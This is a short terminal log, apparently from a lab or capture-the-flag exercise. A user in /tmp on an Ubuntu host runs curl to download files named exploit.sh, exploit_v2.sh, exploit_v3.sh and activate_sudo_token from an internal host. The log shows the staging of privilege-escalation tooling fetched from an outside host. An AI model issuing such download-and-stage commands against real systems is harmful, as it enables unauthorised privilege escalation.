 juggernaut@Juggernaut-Ubuntu:/tmp$ curl 172.16.1.30/exploit.sh -o /tmp/exploit.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 648 100 648 0 0 40191 0 --:--:-- --:--:-- --:--:-- 40500
juggernaut@Juggernaut-Ubuntu:/tmp$ curl 172.16.1.30/exploit_v2.sh -o /tmp/exploit_v2.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 493 100 493 0 0 74101 0 --:--:-- --:--:-- --:--:-- 82166
juggernaut@Juggernaut-Ubuntu:/tmp$ curl 172.16.1.30/exploit_v3.sh -o /tmp/exploit_v3.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 562 100 562 0 0 74358 0 --:--:-- --:--:-- --:--:-- 80285
juggernaut@Juggernaut-Ubuntu:/tmp$ curl 172.16.1.30/activate_sudo_token -o /tmp/activate_sudo_token
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 955k 100 955k 0 0 68.3M 0 --:--:-- --:--:-- --:--:-- 71.7M